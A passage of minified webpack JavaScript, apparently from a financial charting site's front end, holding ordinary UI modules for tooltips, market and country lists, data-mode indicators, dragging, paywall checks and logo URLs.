b=()=>{if((0,s.clearSchedule)(),(0,n.ensureNotNull)(h).disconnect(),!d||!c)return;const{element:e}=d;l.hideTooltip(e),y()},w=(e,t)=>{if((0,s.clearSchedule)(),(0,n.ensureNotNull)(h).disconnect(),!d)return;if(!e&&!c)return;const{element:o,options:i}=d,r=()=>{o.removeEventListener("mouseleave",r),l.hideTooltip(o),e?y():(0,s.scheduleRemove)((()=>{y()}),250),t?.()};i.tooltipHideDelay?(0,s.scheduleHide)((()=>{
o.querySelector(":hover")?o.addEventListener("mouseleave",r):r()}),i.tooltipHideDelay):r()};function S(e){const{options:t}=(0,n.ensureNotNull)(d);if(l.setStyle(e,t),l.showTooltip(e),(0,n.ensureNotNull)(h).observe(document,{childList:!0,subtree:!0}),c=!0,t.forceHideOnMove){const e=()=>{document.removeEventListener("mousemove",e),document.removeEventListener("touchmove",e),w()};document.addEventListener("mousemove",e),document.addEventListener("touchmove",e)}}function C(e){return e&&(e.nodeType===Node.ELEMENT_NODE?e:null)}function k(e){if(function(e){return"content"in e}(e))return e;const{inner:t,html:o,text:i,...n}=e;let r={type:"none"};return t&&(r={type:"element",data:t}),i&&(r={type:o?"html":"text",data:i}),{content:r,...n}}},952598:(e,t,o)=>{"use strict";var i;o.d(t,{KnownAction:()=>i,widgetSheriffActions:()=>n}),function(e){e.Expand="expand-logo",e.LargeTradeLogo="large-trade-logo"}(i||(i={}));const n=new Set([i.Expand,i.LargeTradeLogo])},793242:(e,t,o)=>{"use strict";o.d(t,{MarketDialogContext:()=>r,MarketDialogMode:()=>i});var i,n=o(50959);!function(e){e.Single="single",e.Multi="multi"}(i||(i={}));const r=(0,n.createContext)(null)},35387:(e,t,o)=>{"use strict";o.d(t,{entireWorldMarketsPreset:()=>s,getMarketGroupNameMap:()=>r,isMarketsPreset:()=>a});var i=o(444372),n=o(143517);const r=()=>({[n.MarketGroup.Custom]:"",[n.MarketGroup.EntireWorld]:"",[n.MarketGroup.NorthAmerica]:i.t(null,void 0,o(325381)),[n.MarketGroup.Europe]:i.t(null,void 0,o(546890)),[n.MarketGroup.MiddleEastAfrica]:i.t(null,void 0,o(850434)),[n.MarketGroup.MexicoSouthAmerica]:i.t(null,void 0,o(770306)),[n.MarketGroup.AsiaPacific]:i.t(null,void 0,o(4825)),[n.MarketGroup.Worldwide]:i.t(null,void 0,o(321684)),[n.MarketGroup.G20]:i.t(null,void 0,o(815636))}),s=e=>({value:"entire_world",name:i.t(null,void 0,o(537396)),desc:"",group:n.MarketGroup.Custom,countries:e??[]});function a(e){return e.group===n.MarketGroup.Custom&&e.hasOwnProperty("countries")}},143517:(e,t,o)=>{"use strict";var i;o.d(t,{MarketGroup:()=>i}),function(e){e.Custom="Custom",e.EntireWorld="Entire World",e.NorthAmerica="North America",e.Europe="Europe",e.MiddleEastAfrica="Middle East / Africa",e.MexicoSouthAmerica="Mexico and South America",e.AsiaPacific="Asia / Pacific",e.Worldwide="Worldwide",e.G20="G20"}(i||(i={}))},67905:(e,t,o)=>{"use strict";function i(e){const t=new Map;return e.forEach((e=>{t.has(e.group)?t.get(e.group).push(e):t.set(e.group,[e])})),t}function n(e,t){return t.map((t=>e.find((e=>e.value===t)))).filter((e=>Boolean(e)))}function r(e,t=2){if(0===e.length)return[];if(1===t)return[e];const o=Math.floor(e.length/2)+e.length%2;return[e.slice(0,o),e.slice(o)].filter((e=>e.length>0))}o.d(t,{createGroupColumns:()=>r,getMarketsByNames:()=>n,splitMarketsByGroup:()=>i})},556306:(e,t,o)=>{"use strict";o.d(t,{getLocaleToMarketMap:()=>r});var i=o(696250);let n=null;function r(){return n||(n=Object.entries((0,i.getScreenerCountriesMap)()).reduce(((e,[t,o])=>{if(!o.screenerName)return e;return e[o.tvLocale||t]=o.screenerName,e}),{}),n)}},85436:(e,t,o)=>{"use strict";o.d(t,{
getMarketByLocale:()=>r});var i=o(556306);const n=o(893125).StockMarket.America;function r(e){const t=e||window.locale;return t&&(0,i.getLocaleToMarketMap)()[t]||n}},696250:(e,t,o)=>{"use strict";o.d(t,{getScreenerCountriesMap:()=>s});var i=o(196048),n=o(380280);let r=null;function s(){if(r)return r;r={};for(const e of n)if(i.countries.hasOwnProperty(e)){const t=i.countries[e],o=t.screenerName,n=t.exchangesStocks||[];r[e]={...t,screenerName:o,exchangesStocks:n,group:t.group}}return r}},893125:(e,t,o)=>{"use strict";var i,n,r;o.d(t,{GlobalMarket:()=>r,NonStockMarket:()=>n,StockMarket:()=>i,getBondMarket:()=>s}),function(e){e.America="america",e.Argentina="argentina",e.Australia="australia",e.Austria="austria",e.Bahrain="bahrain",e.Bangladesh="bangladesh",e.Belgium="belgium",e.Brazil="brazil",e.Canada="canada",e.Chile="chile",e.China="china",e.Colombia="colombia",e.Cyprus="cyprus",e.Czech="czech",e.Denmark="denmark",e.Egypt="egypt",e.Estonia="estonia",e.Finland="finland",e.France="france",e.Germany="germany",e.Greece="greece",e.HongKong="hongkong",e.Hungary="hungary",e.Iceland="iceland",e.India="india",e.Indonesia="indonesia",e.Ireland="ireland",e.Israel="israel",e.Italy="italy",e.Japan="japan",e.Kenya="kenya",e.Kuwait="kuwait",e.Latvia="latvia",e.Lithuania="lithuania",e.Luxembourg="luxembourg",e.Malaysia="malaysia",e.Mexico="mexico",e.Morocco="morocco",e.Netherlands="netherlands",e.NewZealand="newzealand",e.Nigeria="nigeria",e.Norway="norway",e.Pakistan="pakistan",e.Peru="peru",e.Philippines="philippines",e.Poland="poland",e.Portugal="portugal",e.Qatar="qatar",e.Romania="romania",e.Russia="russia",e.SaudiArabia="ksa",e.Serbia="serbia",e.Singapore="singapore",e.Slovakia="slovakia",e.SouthAfrica="rsa",e.SouthKorea="korea",e.Spain="spain",e.SriLanka="srilanka",e.Sweden="sweden",e.Switzerland="switzerland",e.Taiwan="taiwan",e.Thailand="thailand",e.Tunisia="tunisia",e.Turkey="turkey",e.UAE="uae",e.UK="uk",e.Venezuela="venezuela",e.Vietnam="vietnam"}(i||(i={})),function(e){e.Forex="forex",e.Crypto="crypto",e.Coin="coin",e.CFD="cfd",e.Bonds="bonds",e.Bond="bond",e.Futures="futures",e.Options="options"}(n||(n={})),function(e){e.Global="global"}(r||(r={}));i.Belgium,i.Cyprus,i.Denmark,i.Estonia,i.Finland,i.France,i.Germany,i.Greece,i.Hungary,i.Iceland,i.Italy,i.Latvia,i.Lithuania,i.Luxembourg,i.Netherlands,i.Norway,i.Poland,i.Portugal,i.Romania,i.Russia,i.Serbia,i.Slovakia,i.Spain,i.Sweden,i.Switzerland,i.Turkey,i.UK,i.Belgium,i.Cyprus,i.Denmark,i.Estonia,i.Finland,i.France,i.Germany,i.Greece,i.Hungary,i.Italy,i.Latvia,i.Lithuania,i.Luxembourg,i.Netherlands,i.Poland,i.Portugal,i.Romania,i.Slovakia,i.Spain,i.Sweden;function s(){return[n.Bond]}},157234:(e,t,o)=>{"use strict";function i(){return window.is_authenticated}o.d(t,{isGlobalScreenerAvailable:()=>i})},941285:(e,t,o)=>{"use strict";o.r(t),o.d(t,{Spinner:()=>s,renderSpinnerTemplate:()=>r});o(583287);var i=o(877162),n=o(685023);function r(e=""){return`<div class="tv-spinner ${e}" role="progressbar"></div>`}class s{constructor(e){this._shown=!1,this._el=(0,
i.parseHtmlElement)(r()),this.setSize(n.spinnerSizeMap[e||n.DEFAULT_SIZE])}spin(e){return this._el.classList.add("tv-spinner--shown"),void 0===this._container&&(this._container=e,void 0!==e&&e.appendChild(this._el)),this._shown=!0,this}stop(e){return e&&void 0!==this._container&&this._container.removeChild(this._el),this._el&&this._el.classList.remove("tv-spinner--shown"),this._shown=!1,this}setStyle(e){return Object.keys(e).forEach((t=>{const o=e[t];void 0!==o&&this._el.style.setProperty(t,o)})),this}style(){return this._el.style}setSize(e){const t=void 0!==e?`tv-spinner--size_${e}`:"";return this._el.className=`tv-spinner ${t} ${this._shown?"tv-spinner--shown":""}`,this}getEl(){return this._el}destroy(){this.stop(),delete this._el,delete this._container}}},780792:(e,t,o)=>{"use strict";o.d(t,{AbstractIndicator:()=>a});var i=o(735566),n=o(900608),r=o(170898);o(673747);const s=(0,i.getLogger)("GUI.Blocks.AbstractIndicator");class a{constructor(e){this._classSuffix="",this._quoteSessionPrefix="abstract-indicator",this._shortMode=!1,this._showTooltip=!0,this._subscribed=!1,this._tooltipType="custom",this._lastTooltipText="",this._quoteSession=e.quoteSession}getValue(){return this._value}getTooltipText(){return this._labelMap[this._value]||""}getLabel(){return this._labelMap[this._value]||""}getElement(){return this._el}update(e,t){this._updateValue(e,t),this._render()}setTooltipEnabled(e=!1){this._showTooltip!==e&&(this._showTooltip=e,this._renderTooltip())}enableShortMode(){!0!==this._shortMode&&(this._shortMode=!0,this._render())}disableShortMode(){!1!==this._shortMode&&(this._shortMode=!1,this._render())}isShortModeEnabled(){return this._shortMode}start(){!this._subscribed&&this._symbolName&&(this._quoteSession||(this._quoteSession=(0,r.getQuoteSessionInstance)("simple")),this._quoteSession.subscribe(this._getQuoteSessionId(),this._symbolName,this.update.bind(this)),this._subscribed=!0)}stop(){this._subscribed&&this._quoteSession&&this._symbolName&&(this._quoteSession.unsubscribe(this._getQuoteSessionId(),this._symbolName),this._subscribed=!1)}setSessionStatusIcon(e){this._sessionStatusIcon!==e&&(this._sessionStatusIcon=e,this._render())}_init(e){this._el=e.el?e.el:document.createElement("span"),this._el.innerHTML="",this._classMap=e.classMap,this._iconClassMap=e.iconClassMap,this._labelMap=e.labelMap,this._showTooltip=e.showTooltip,this._classSuffix=e.classSuffix,this._symbolName=e.symbol,this._sessionStatusIcon=e.sessionStatusIcon,this._onValueChange=e.onValueChange,e.tooltipType&&(this._tooltipType=e.tooltipType),this._quoteSessionGUID=(0,n.guid)(),!0===e.short&&this.enableShortMode(),e.data&&this._updateValue(e.data)}_clearClasses(){Object.values(this._classMap).map((e=>{this._el.classList.remove(`${e}`),this._el.classList.remove(`${e}${this._classSuffix}`)}))}_render(){this._renderClasses(),this._renderTooltip(),this._renderLabel()}_renderLabel(){this._el.textContent=this.getLabel()}_updateValue(e,t){const o=this._getValueFromData(e);(t||o!==this._value)&&(this._value=o,this._onValueChange?.(this._value))}
_renderClasses(){const e=this._el.classList;e.add(this._componentClass,this._componentClass+this._classSuffix);const t=this._classMap[this._value];for(const o in this._classMap){const i=this._classMap[o];i&&(i===t?(e.add(i,i+this._classSuffix),this._sessionStatusIcon&&e.add(i+"__withIcon")):(e.remove(i,i+this._classSuffix),this._sessionStatusIcon&&e.remove(i+"__withIcon")))}!t&&this._value&&s.logWarn(`no className for status ${this._value}`)}_renderTooltip(){const e=this._showTooltip?this.getTooltipText():"";e!==this._lastTooltipText&&(this._lastTooltipText=e,this._el.setAttribute("title",e),"custom"===this._tooltipType&&this._el.classList.toggle("apply-common-tooltip",this._showTooltip))}_getQuoteSessionId(){return`${this._quoteSessionPrefix}.${this._quoteSessionGUID}`}}},719240:(e,t,o)=>{"use strict";o.d(t,{DataModeIndicator:()=>l});var i=o(444372),n=(o(7742),o(126761),o(780792));const r={connecting:"tv-data-mode--connecting",delayed:"tv-data-mode--delayed",delayed_streaming:"tv-data-mode--delayed",endofday:"tv-data-mode--endofday",forbidden:"tv-data-mode--forbidden",realtime:"tv-data-mode--realtime",snapshot:"tv-data-mode--snapshot",loading:"tv-data-mode--loading",replay:"tv-data-mode--replay"};function s(){return{connecting:i.t(null,{context:"data_mode_connecting_letter"},o(167040)),delayed:i.t(null,{context:"data_mode_delayed_letter"},o(800919)),delayed_streaming:i.t(null,{context:"data_mode_delayed_streaming_letter"},o(933088)),endofday:i.t(null,{context:"data_mode_end_of_day_letter"},o(918400)),forbidden:i.t(null,{context:"data_mode_forbidden_letter"},o(514149)),realtime:i.t(null,{context:"data_mode_realtime_letter"},o(650940)),snapshot:i.t(null,{context:"data_mode_snapshot_letter"},o(756757)),loading:"",replay:i.t(null,{context:"data_mode_replay_letter"},o(745540))}}const a={streaming:"realtime"};class l extends n.AbstractIndicator{constructor(e){super(e),this._quoteSessionPrefix="data-mode-indicator",this._componentClass="tv-data-mode",this._init(e)}getLabel(){return!0===this._shortMode?this._shortLabelMap[this._value]||"":super.getLabel()}setMode(e,t){this.update({values:{update_mode:e,update_mode_seconds:t}})}hide(){this._el.classList.add("i-hidden")}show(){this._el.classList.remove("i-hidden")}getTooltipText(){let e="";const t=this.getValue();if(""===t)return e;switch(t){case"delayed":e=i.t(null,void 0,o(369539));break;case"delayed_streaming":e=i.t(null,void 0,o(167476));break;default:e=this._labelMap[t]||e}return["delayed","delayed_streaming"].includes(t)&&(e=e.format({number:String(Math.round(this._modeInterval/60))})),e}_init(e={}){const t=Object.assign({},{classMap:r,classSuffix:"",data:{values:{update_mode:"connecting"}},labelMap:{connecting:i.t(null,void 0,o(366891)),delayed:i.t(null,void 0,o(739688)),delayed_streaming:i.t(null,void 0,o(739688)),endofday:i.t(null,void 0,o(328304)),forbidden:i.t(null,void 0,o(909161)),realtime:i.t(null,void 0,o(303058)),snapshot:i.t(null,void 0,o(988408)),loading:"",replay:i.t(null,void 0,o(38822))},modeInterval:600,short:!1,shortLabelMap:s(),showTooltip:!0,
tooltipType:"custom"},e);this._modeInterval=t.modeInterval||600,this._shortLabelMap=t.shortLabelMap||s(),super._init(t),this._render()}_getValueFromData(e){let t;return t=void 0!==e.values&&void 0!==e.values.update_mode?e.values.update_mode:this.getValue(),a[t]||t}_updateValue(e,t){void 0!==e.values&&void 0!==e.values.update_mode_seconds&&(this._modeInterval=e.values.update_mode_seconds),super._updateValue(e,t)}}},713438:(e,t,o)=>{"use strict";o.d(t,{flagUrl:()=>l,getMockedFlag:()=>c});var i=o(61499),n=o(849204),r=o(701131),s=o(899411);const a={erl:"EU",uk:"GB",bitcoin:"BTC"};function l(e,t,o=n.LogoSize.Medium){return e?(e.toLowerCase()in a&&(e=a[e]),(0,n.getLogoUrlResolver)().getCountryFlagUrl(e.toUpperCase(),o)):c(t)}function c(e){return e===i.StdTheme.Dark?r:s}},531327:(e,t,o)=>{"use strict";function i(e){return n()?0:r()?45:Math.min(Math.max(e,45),450)}o.d(t,{getWidgetBarPadding:()=>i});const n=()=>!window.matchMedia("(min-width: 768px)").matches,r=()=>!window.matchMedia("(min-width: 1280px)").matches},196048:(e,t,o)=>{"use strict";o.d(t,{countries:()=>r,getCountry:()=>s});var i=o(159681),n=o(140885);const r=n,s=e=>(0,i.isCountryCodeLower)(e)&&n[e]||null},159681:(e,t,o)=>{"use strict";o.d(t,{isCountryCodeLower:()=>n});const i=/^[a-z]{2}$/;function n(e){return i.test(e)}},404573:(e,t,o)=>{"use strict";o.d(t,{Draggable:()=>r,PointerBackend:()=>s});var i=o(650151),n=o(318557);o(286135);class r{constructor(e){this._helper=null,this._handleDragStart=e=>{if(null!==this._helper)return;const t=this._source;t.classList.add("ui-draggable-dragging");const[o,i]=[(0,n.outerWidth)(t),(0,n.outerHeight)(t)];this._helper={startTop:parseFloat(t.style.top)||0,startLeft:parseFloat(t.style.left)||0,nextTop:null,nextLeft:null,raf:null,size:[o,i],containment:this._containment instanceof HTMLElement?[parseInt(getComputedStyle(this._containment).borderLeftWidth)+parseInt(getComputedStyle(this._containment).paddingLeft),parseInt(getComputedStyle(this._containment).borderTopWidth)+parseInt(getComputedStyle(this._containment).paddingTop),this._containment.offsetWidth-parseInt(getComputedStyle(this._containment).borderRightWidth)-parseInt(getComputedStyle(this._containment).paddingRight)-parseInt(getComputedStyle(t).marginLeft)-parseInt(getComputedStyle(t).marginRight)-o,this._containment.offsetHeight-parseInt(getComputedStyle(this._containment).borderBottomWidth)-parseInt(getComputedStyle(this._containment).paddingBottom)-parseInt(getComputedStyle(t).marginTop)-parseInt(getComputedStyle(t).marginBottom)-i]:"window"===this._containment?[window.scrollX,window.scrollY,window.scrollX+document.documentElement.offsetWidth-o,window.scrollY+document.documentElement.offsetHeight-i]:null},this._start?.()},this._handleDragMove=e=>{if(null===this._helper)return;const{current:t,initial:o}=e.detail,i=this._source,n=this._helper.nextTop,r=this._helper.nextLeft,s="y"===this._axis||!1===this._axis||0!==t.movementY;if(s){const e=this._helper.startTop;isFinite(e)&&(this._helper.nextTop=t.clientY-o.clientY+e)}
const a="x"===this._axis||!1===this._axis||0!==t.movementY;if(a){const e=this._helper.startLeft;isFinite(e)&&(this._helper.nextLeft=t.clientX-o.clientX+e)}if(null!==this._helper.containment){const[e,t,o,i]=this._helper.containment;s&&this._helper.nextTop&&(this._helper.nextTop=Math.min(this._helper.nextTop,i),this._helper.nextTop=Math.max(this._helper.nextTop,t)),a&&this._helper.nextLeft&&(this._helper.nextLeft=Math.min(this._helper.nextLeft,o),this._helper.nextLeft=Math.max(this._helper.nextLeft,e))}null!==this._helper.raf||n===this._helper.nextTop&&r===this._helper.nextLeft||(this._helper.raf=requestAnimationFrame((()=>{null!==this._helper&&(null!==this._helper.nextTop&&(i.style.top=this._helper.nextTop+"px",this._helper.nextTop=null),null!==this._helper.nextLeft&&(i.style.left=this._helper.nextLeft+"px",this._helper.nextLeft=null),this._helper.raf=null)}))),this._drag?.()},this._handleDragStop=e=>{if(null===this._helper)return;this._source.classList.remove("ui-draggable-dragging"),this._helper=null,this._stop?.()};const t=this._source=e.source;t.classList.add("ui-draggable");const o=this._handle=(e.handle?t.querySelector(e.handle):null)??t;o.classList.add("ui-draggable-handle"),this._start=e.start,this._stop=e.stop,this._drag=e.drag,this._backend=new s({handle:o,onDragStart:this._handleDragStart,onDragMove:this._handleDragMove,onDragStop:this._handleDragStop}),this._axis=e.axis??!1,this._containment=e.containment}destroy(){const e=this._source;e.classList.remove("ui-draggable"),e.classList.remove("ui-draggable-dragging");this._handle.classList.remove("ui-draggable-handle"),this._backend.destroy(),null!==this._helper&&(this._helper.raf&&cancelAnimationFrame(this._helper.raf),this._helper=null)}}class s{constructor(e){this._pointerStarted=!1,this._initial=null,this._handlePointerDown=e=>{if(null!==this._initial||0!==e.button)return;if(!(e.target instanceof Element&&this._handle.contains(e.target)))return;if(this._initial=e,!this._distance&&(this._pointerStart(),!this._pointerStarted))return;e.preventDefault();const t=this._getEventTarget();t.addEventListener("pointermove",this._handlePointerMove),t.addEventListener("pointerup",this._handlePointerUp),t.addEventListener("pointercancel",this._handlePointerUp),t.addEventListener("lostpointercapture",this._handleLostPointerCapture)},this._handleLostPointerCapture=e=>{this._getEventTarget()===e.target&&this._handlePointerUp(e)},this._handlePointerMove=e=>{if(null!==this._initial&&this._initial.pointerId===e.pointerId)if(this._pointerStarted)this._pointerDrag(e);else if(this._pointerDistanceMet(e)){if(this._pointerStart(),this._pointerStarted)return void this._pointerDrag(e);this._handlePointerUp(e)}},this._handlePointerUp=e=>{if(null===this._initial||this._initial.pointerId!==e.pointerId)return;e.preventDefault();const t=this._getEventTarget();t.removeEventListener("pointermove",this._handlePointerMove),t.removeEventListener("pointerup",this._handlePointerUp),t.removeEventListener("pointercancel",this._handlePointerUp),
t.removeEventListener("lostpointercapture",this._handlePointerUp),this._pointerStarted&&(this._pointerStarted=!1,t.releasePointerCapture(this._initial.pointerId),this._dispatchEvent(this._createEvent("pointer-drag-stop",e))),this._initial=null};const t=this._handle=e.handle;this._onDragStart=e.onDragStart,this._onDragMove=e.onDragMove,this._onDragStop=e.onDragStop,this._distance=e.distance??0,this._rootElement=e.rootElement,t.style.touchAction="none",t.addEventListener("pointerdown",this._handlePointerDown)}destroy(){const e=this._handle;e.style.touchAction="",e.removeEventListener("pointerdown",this._handlePointerDown),e.removeEventListener("pointermove",this._handlePointerMove),e.removeEventListener("pointerup",this._handlePointerUp),e.removeEventListener("pointercancel",this._handlePointerUp),e.removeEventListener("lostpointercapture",this._handlePointerUp),null!==this._initial&&(e.releasePointerCapture(this._initial.pointerId),this._initial=null),this._pointerStarted=!1}_pointerStart(){if(!this._initial)return;const e=this._getEventTarget();this._dispatchEvent(this._createEvent("pointer-drag-start",this._initial))?(this._pointerStarted=!0,e.setPointerCapture(this._initial.pointerId)):this._initial=null}_pointerDrag(e){e.preventDefault(),this._dispatchEvent(this._createEvent("pointer-drag-move",e))}_pointerDistanceMet(e){return!this._initial||!this._distance||Math.max(Math.abs(this._initial.clientX-e.clientX),Math.abs(this._initial.clientY-e.clientY))>=this._distance}_getEventTarget(){return this._rootElement??this._handle}_dispatchEvent(e){switch(e.type){case"pointer-drag-start":this._onDragStart(e);break;case"pointer-drag-move":this._onDragMove(e);break;case"pointer-drag-stop":this._onDragStop(e)}return!e.defaultPrevented}_createEvent(e,t){return(0,i.assert)(null!==this._initial),new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:{backend:this,initial:this._initial,current:t}})}}},66974:(e,t,o)=>{"use strict";o.r(t),o.d(t,{environment:()=>n,isDebug:()=>a,isLocal:()=>r,isProd:()=>s});const i=new Set(["battle","staging","test","local"]);function n(){const e=self.environment;return function(e){i.has(e)||console.warn("Invalid environment "+e)}(e),e}function r(){return"local"===n()}function s(){return"battle"===n()}function a(){return!s()}},406103:(e,t,o)=>{"use strict";o.d(t,{isIDCExchange:()=>n});var i=o(386491);function n(e,t=!1){if(e&&e.startsWith("exchange-"))return function(e,t=!1){const o=window.pro?.getProduct(e);return!(void 0===o||!(0,i.isProductDefined)(o)||(t?!o.idc_service_codes_delay:!o.idc_service_codes))}(e,t);const o=(e||"").toLowerCase();return window.pro?.getIDCExchanges(t)?.includes(o)??!1}},833813:(e,t,o)=>{"use strict";var i;o.d(t,{ProductFeaturesEnum:()=>i,UNLIMITED_FEATURE_LIMIT:()=>n}),function(e){e.CAN_EDIT_PUBLIC_CHATS="CAN_EDIT_PUBLIC_CHATS",e.NO_SPONSORED_ADS="NO_SPONSORED_ADS",e.ALERTS_NO_EXPIRATION="ALERTS_NO_EXPIRATION",e.ALERTS_WEBHOOK="ALERTS_WEBHOOK",e.SCREENER_AUTO_REFRESH="SCREENER_AUTO_REFRESH",e.SCREENER_INTERVALS="SCREENER_INTERVALS",
e.SCREENER_EXPORT_DATA="SCREENER_EXPORT_DATA",e.SOCIAL_ACTIVITY="SOCIAL_ACTIVITY"}(i||(i={}));const n=99999},552279:(e,t,o)=>{"use strict";o.d(t,{reloginOrGoPro:()=>u,runOrGoPro:()=>d,runOrGoProWithoutSync:()=>c});var i=o(526225),n=o(778016);function r(e,t,o){return t.value||(0,n.enabled)(e,o)}function s(e,t,o){switch(e){case"SCREENER_INTERVALS":return function(e,t){const o=(0,n.getConfig)("SCREENER_INTERVALS",t);return!(!o||!o.interval)&&o.interval.includes(e.interval)}(t,o);case"SCREENER_AUTO_REFRESH":return r("SCREENER_AUTO_REFRESH",t,o);case"ALERTS_NO_EXPIRATION":return r("ALERTS_NO_EXPIRATION",t,o);default:return(0,n.enabled)(e,o)}}var a=o(29992),l=o(448806);function c(e,t,o,i,n){s(t,i)?e():(0,l.openPaywall)({...o,runOrGoproWithFeatureCheckOptions:{featureCheck:()=>s(t,i),signInSuccess:e}},n)}async function d(e,t,o,n={},r){const s=window.is_authenticated;window.is_authenticated&&window.user.is_pro&&await(0,i.syncUserData)("gopro"),s===window.is_authenticated?c(e,t,o,n,r):(0,a.showSignModal)({source:o.goproSource,feature:o.feature,signinSuccess:e})}async function u(e,t){const o=window.is_authenticated;window.is_authenticated&&window.user.is_pro&&await(0,i.syncUserData)("gopro"),o===window.is_authenticated?(0,l.openPaywall)(e,t):(0,a.showSignModal)({source:e.goproSource,feature:e.feature})}},337250:(e,t,o)=>{"use strict";o.r(t),o.d(t,{disable:()=>i.disable,enable:()=>i.enable,getAllFeatures:()=>i.getAllFeatures,isFeaturesetEnabled:()=>i.enabled,setEnabled:()=>i.setEnabled});var i=o(807391);"object"==typeof __initialDisabledFeaturesets&&Array.isArray(__initialDisabledFeaturesets)&&__initialDisabledFeaturesets.forEach(i.disable),"object"==typeof __initialEnabledFeaturesets&&Array.isArray(__initialEnabledFeaturesets)&&__initialEnabledFeaturesets.forEach(i.enable)},532442:(e,t,o)=>{"use strict";function i(e){const[t,o,i]=function(e){const t=e.toString();return[Number(t.slice(0,4)),Number(t.slice(4,6)),Number(t.slice(6))]}(e);return new Date(t,o-1,i)}o.d(t,{getDateFromYYYYMMDD:()=>i})},251954:(e,t,o)=>{"use strict";o.d(t,{emit:()=>c,emitOnce:()=>d,subscribe:()=>l,unsubscribe:()=>a});var i=o(251924);const n={},r=[],s={};function a(e,t,o){n[e].unsubscribe(o,t)}function l(e,t,o,r){n.hasOwnProperty(e)||(n[e]=new i.Delegate),s[e]?t.call(o):n[e].subscribe(o,t,r)}function c(e,...t){const o=[e].concat(t);r.forEach((e=>{e.apply(null,o)})),n.hasOwnProperty(e)&&n[e].fire.apply(n[e],t)}function d(e){s[e]&&console.warn(`Something went wrong: emitOnce called multiple times with same event (${e})`),s[e]=!0,c.apply(null,arguments)}},799786:(e,t,o)=>{"use strict";o.d(t,{Modifiers:()=>r.Modifiers,createGroup:()=>i.createGroup,keyboardPressedKeysState:()=>i.keyboardPressedKeysState,pressedKeys:()=>i.pressedKeys});var i=o(129592),n=o(764250),r=o(591800),s=o(345848);(0,i.registerWindow)(window),n.ActionGroup.setMatchedHotkeyHandler((e=>{(0,s.trackEvent)("Keyboard Shortcuts",(0,r.humanReadableHash)(e))}))},849204:(e,t,o)=>{"use strict";o.d(t,{LogoSize:()=>i,getLogoUrlResolver:()=>l});var i,n=o(650151),r=o(588948);!function(e){
e[e.Medium=0]="Medium",e[e.Large=1]="Large"}(i||(i={}));class s{constructor(e){(0,n.assert)(""!==e,"S3 base url must be a non-empty string"),this._baseUrl=e}getSymbolLogoUrl(e,t){switch((0,n.assert)(""!==e,"logo id must be a non-empty string"),t){case i.Medium:return this._baseUrl+`${e}.svg`;case i.Large:return this._baseUrl+`${e}--big.svg`}}collectSymbolLogoUrls(e,t){const{logoId:o,baseCurrencyLogoId:i,currencyLogoId:n,dexCurrencyLogoId:r}=e;if(o)return[this.getSymbolLogoUrl(o,t)];const s=[];if(i&&s.push(this.getSymbolLogoUrl(i,t)),r?s.push(this.getSymbolLogoUrl(r,t)):n&&s.push(this.getSymbolLogoUrl(n,t)),s.length<2)return s;const a=s.some(c),l=s.every((e=>!e.includes("country")||c(e)));return a&&l?s.filter((e=>!c(e))):s;function c(e){return e.includes("country/US")}}getCountryFlagUrl(e,t){return this.getSymbolLogoUrl("country/"+e,t)}getCryptoLogoUrl(e,t){return this.getSymbolLogoUrl("crypto/"+e,t)}getProviderLogoUrl(e,t){return this.getSymbolLogoUrl("provider/"+e,t)}getSourceLogoUrl(e,t){return this.getSymbolLogoUrl("source/"+e,t)}getBlockchainContractLogoUrl(e,t){return this.getSymbolLogoUrl("blockchain/"+e,t)}}let a;function l(){return function(){if(!a){const e=(0,r.getInitData)(),t=e.settings?e.settings.S3_LOGO_SERVICE_BASE_URL:"";a=new s(t)}return a}()}},207678:(e,t,o)=>{"use strict";o.d(t,{breakpoints:()=>i,mobileFirstBreakpoints:()=>n,mobileFirstLegacyBreakpoints:()=>r});const i={desktop:1/0,desktopHd:1919,phone:767,"phone-vertical":479,tablet:1019},n={base:0,"media-mf-phone-vertical":320,"media-mf-phone-landscape":568,"media-mf-tablet-vertical":768,"media-mf-tablet-landscape":1024,"media-mf-laptop":1280,"media-mf-desktop-medium":1440,"media-mf-desktop-large":1920,"media-mf-desktop-extra-large":2560},r={"media-mf-legacy-phone-vertical":330,"media-mf-legacy-phone":480,"media-mf-legacy-notebook":1020,"media-mf-legacy-desktop-medium":1480,"media-mf-legacy-desktop":1531}},76107:(e,t,o)=>{"use strict";o.d(t,{getCSSProperty:()=>a,getCSSPropertyNumericValue:()=>l,getContentWidth:()=>r,getScrollbarWidth:()=>i,matchMediaMinMax:()=>n,setStyle:()=>s});const i=(()=>{let e;return()=>{if(void 0===e){const t=document.createElement("div"),o=t.style;o.visibility="hidden",o.width="100px",o.msOverflowStyle="scrollbar",document.body.appendChild(t);const i=t.offsetWidth;t.style.overflow="scroll";const n=document.createElement("div");n.style.width="100%",t.appendChild(n);const r=n.offsetWidth;t.parentNode?.removeChild(t),e=i-r}return e}})();function n(e,t){return t===1/0?window.matchMedia(`(min-width: ${e}px)`):window.matchMedia(`(min-width: ${e}px) and (max-width: ${t}px)`)}function r(e){return l(e,"width")-l(e,"padding-left")-l(e,"padding-right")}function s(e,t,o){null!==e&&e.style.setProperty(t,o)}function a(e,t){return getComputedStyle(e,null).getPropertyValue(t)}function l(e,t){return parseInt(a(e,t))}},575658:(e,t,o)=>{"use strict";o.d(t,{setFixedBodyState:()=>a});var i=o(76107),n=o(531327);let r=0,s=!1;function a(e){const{body:t}=document,o=t.querySelector(".widgetbar-wrap");if(e&&1==++r){const e=(0,
i.getCSSProperty)(t,"overflow"),n=(0,i.getCSSPropertyNumericValue)(t,"padding-right");"hidden"!==e.toLowerCase()&&t.scrollHeight>t.offsetHeight&&((0,i.setStyle)(o,"right",`${(0,i.getScrollbarWidth)()}px`),t.style.paddingRight=`${n+(0,i.getScrollbarWidth)()}px`,s=!0),t.classList.add("i-no-scroll")}else if(!e&&r>0&&0==--r&&(t.classList.remove("i-no-scroll"),s)){(0,i.setStyle)(o,"right","0px");let e=0;e=o?(0,n.getWidgetBarPadding)((0,i.getContentWidth)(o)):0,t.scrollHeight<=t.clientHeight&&(e-=(0,i.getScrollbarWidth)()),t.style.paddingRight=(e<0?0:e)+"px",s=!1}}},631456:(e,t,o)=>{"use strict";o.r(t),o.d(t,{createReactRoot:()=>a});var i=o(50959),n=o(632227),r=o(904237),s=o(957114);function a(e,t,o="legacy"){const a=i.createElement(s.TVAppContextProvider,{renderMode:o},e);if("modern"===o){const e=(0,r.createRoot)(t);return 